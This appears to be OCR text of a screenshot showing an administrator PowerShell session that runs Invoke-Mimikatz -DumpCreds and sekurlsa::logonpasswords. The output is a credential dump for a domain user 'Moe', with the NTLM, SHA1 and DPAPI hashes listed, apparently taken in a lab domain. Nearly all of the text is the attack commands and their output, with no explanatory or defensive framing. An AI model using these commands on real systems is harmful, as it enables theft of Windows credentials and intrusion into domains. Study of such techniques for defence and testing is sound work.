 Administrator: Command Prompt - powershell.exe
PS C:\Tools> Invoke-Mimikatz -DumpCreds
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 425878 (00000000:00067f96)
Session           : Interactive from 1
User Name         : moe
Domain            : SECURITY
Logon Server      : DC01
Logon Time        : 07/05/2022 00:28:08
SID               : S-1-5-21-3001669428-3786150473-1218823610-1104
        msv :
         [00000003] Primary
         * Username : Moe
         * Domain   : SECURITY
         * NTLM     : 58a478135a93ac3bf058a5ea0e8fdb71
         * SHA1     : 0d7d930ac3b1322c8a1142f9b22169d4eef9e855
         * DPAPI    : f954a5fc35d5716fd3486f225755d199
        tspkg :
        wdigest :
         * Username : Moe
         * Domain   : SECURITY
         * Password : (null)